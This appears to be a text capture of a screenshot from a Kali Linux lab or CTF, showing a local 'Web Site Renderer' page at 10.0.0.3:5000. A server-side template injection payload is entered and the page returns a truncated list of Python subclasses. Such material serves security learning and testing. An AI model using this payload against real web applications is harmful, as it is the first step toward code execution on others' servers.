 10.0.0.3:5000/render
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
🪐 Web Site Renderer 🪐
Render your HTML template !
Enter your template here :
<p>${"".__class__.__mro__[1].__subclasses__()}</p>
Render
Output HTML :
<p>&lt;class 'type'&gt;&lt;class 'async_generator'&gt;&lt;class 'bytearray_iterator'&gt;&lt;class
'bytearray'&gt;&lt;class 'bytes_iterator'&gt;&lt;class 'bytes'&gt;&lt;class
'builtin_function_or_method'&gt;&lt;class 'callable_iterator'&gt;&lt;class 'PyCapsule'&gt;&lt;class
'cell'&gt;&lt;class 'classmethod_descriptor'&gt;&lt;class 'classmethod'&gt;&lt;class 'code'&gt;&lt;class
'complex'&gt;&lt;class '_contextvars.Token'&gt;&lt;class '_contextvars.ContextVar'&gt;&lt;class
'_contextvars.Context'&gt;&lt;class 'coroutine'&gt;&lt;class 'dict_items'&gt;&lt;class
'dict_itemiterator'&gt;&lt;class 'dict_keyiterator'&gt;&lt;class 'dict_valueiterator'&gt;&lt;class
'dict_keys'&gt;&lt;class 'mappingproxy'&gt;&lt;class 'dict_reverseitemiterator'&gt;&lt;class
'dict_reversekeyiterator'&gt;&lt;class 'dict_reversevalueiterator'&gt;&lt;class 'dict_values'&gt;&lt;class
'dict'&gt;&lt;class 'ellipsis'&gt;&lt;class 'enumerate'&gt;&lt;class 'filter'&gt;&lt;class 'float'&gt;&lt;class
'frame'&gt;&lt;class 'frozenset'&gt;&lt;class 'function'&gt;&lt;class 'generator'&gt;&lt;class
'getset_descriptor'&gt;&lt;class 'instancemethod'&gt;&lt;class 'list_iterator'&gt;&lt;class
'list_reverseiterator'&gt;&lt;class 'list'&gt;&lt;class 'longrange_iterator'&gt;&lt;class 'int'&gt;&lt;class
'map'&gt;&lt;class 'member_descriptor'&gt;&lt;class 'memoryview'&gt;&lt;class 'method_descriptor'&gt;&lt;class
'method'&gt;&lt;class 'moduledef'&gt;&lt;class 'module'&gt;&lt;class 'odict_iterator'&gt;&lt;class
'pickle.PickleBuffer'&gt;&lt;class 'property'&gt;&lt;class 'range_iterator'&gt;&lt;class 'range'&gt;&lt;class
'reversed'&gt;&lt;class 'symtable entry'&gt;&lt;class 'iterator'&gt;&lt;class 'set_iterator'&gt;&lt;class
'set'&gt;&lt;class 'slice'&gt;&lt;class 'staticmethod'&gt;&lt;class 'stderrprinter'&gt;&lt;class 'super'&gt;&lt;class
'traceback'&gt;&lt;class 'tuple_iterator'&gt;&lt;class 'tuple'&gt;&lt;class 'str_iterator'&gt;&lt;class